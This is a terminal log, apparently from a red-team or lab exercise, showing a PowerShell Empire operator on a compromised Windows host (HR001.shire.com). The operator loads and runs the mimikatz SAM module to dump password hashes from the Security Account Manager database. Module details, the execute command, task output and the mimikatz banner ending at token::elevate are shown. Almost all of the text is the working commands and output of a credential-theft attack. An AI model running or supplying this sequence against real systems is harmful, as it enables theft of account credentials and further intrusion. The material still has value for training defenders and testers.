 (Empire: Y298VW3B) > usemodule credentials/mimikatz/sam*
(Empire: powershell/credentials/mimikatz/sam) > info
Name: Invoke-Mimikatz SAM dump
Module: powershell/credentials/mimikatz/sam
NeedsAdmin: True
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@JosephBialek
@gentilkiwi
Description:
Runs PowerSploit's Invoke-Mimikatz function to extract
hashes from the Security Account Managers (SAM) database.
Comments:
http://clymb3r.wordpress.com/ http://blog.gentilkiwi.com htt
ps://github.com/gentilkiwi/mimikatz/wiki/module-~-lsadump#ls
a
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True Y298VW3B Agent to run module on.
(Empire: powershell/credentials/mimikatz/sam) > execute
[*] Tasked Y298VW3B to run TASK_CMD_JOB
[*] Agent Y298VW3B tasked with task ID 3
[*] Tasked agent Y298VW3B to run module powershell/credentials/mimikatz/sam
(Empire: powershell/credentials/mimikatz/sam) > Job started: DV6AHB
Hostname: HR001.shire.com / S-1-5-21-2511471446-1103646877-3980648787
.#####. mimikatz 2.1.1 (x64) #17763 Feb 23 2019 12:03:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id : 0